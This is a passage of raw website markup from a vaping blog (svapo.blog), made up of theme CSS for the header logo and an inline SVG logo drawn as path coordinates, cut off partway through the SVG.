<div class="tdi_107_rand_style td-element-style" ><style>
.tdi_107_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_110{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_110{
padding-right:60px !important;
width:25% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
padding-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
padding-right:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-bottom:30px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
padding-top:4px !important;
padding-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_111{
                    display: inline-block;
                }.tdi_111 .tdb-logo-a,
                .tdi_111 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_111 .tdb-logo-svg-wrap{
                    max-width: 200px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_111 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }.tdi_111 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_111 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_111 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_111 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_111 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                     background-color: #e2687e;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-size:22px !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_111 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_111 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_111 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #e2687e;
                }.tdi_111 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }html[class*='ie'] .tdi_111 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}html[class*='ie'] .tdi_111 .tdb-logo-text-tagline{
				    background: none;
					color: #e2687e;
				}.tdi_111 .tdb-logo-icon-svg svg,
                .tdi_111 .tdb-logo-icon-svg svg *{
                    fill: #e2687e;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_111 .tdb-logo-text-tagline{
                    font-size:20px !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_111 .tdb-logo-svg-wrap{
                    max-width: 250px;
                }.tdi_111 .tdb-logo-svg-wrap svg{
                    width: 250px;
                    height: auto;
                }.tdi_111 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_111 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_111 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_111 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			c-0.1,0.2-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L132.7,35.5L132.7,35.5z"/>
		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
